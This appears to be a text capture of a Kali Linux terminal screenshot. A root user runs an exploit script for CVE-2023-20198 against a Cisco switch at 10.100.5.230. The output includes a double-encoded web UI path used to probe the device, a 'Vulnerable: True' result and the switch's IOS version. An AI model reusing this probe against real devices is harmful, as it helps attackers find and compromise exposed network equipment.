 root@kali: ~/tools/CVE-2023-20198
File Actions Edit View Help
┌──(root㉿kali)-[~/tools/CVE-2023-20198]
└─# ./exploit.py -t 10.100.5.230 -c
Testing for vulnerability
Target IP: 10.100.5.230
Target URL: http://10.100.5.230/%2577eb%2575i_%2577sma_Http
Vulnerable: True
IOS Ver: WS-C3850-24T GIGL-JOBNER-ASW4 IOS 16.12 Cisco IOS Software [G
ibraltar], Catalyst L3 Switch Software (CAT3K_CAA-UNIVERSALK9-M), Version 16.
12.7, RELEASE SOFTWARE (fc2)
Done.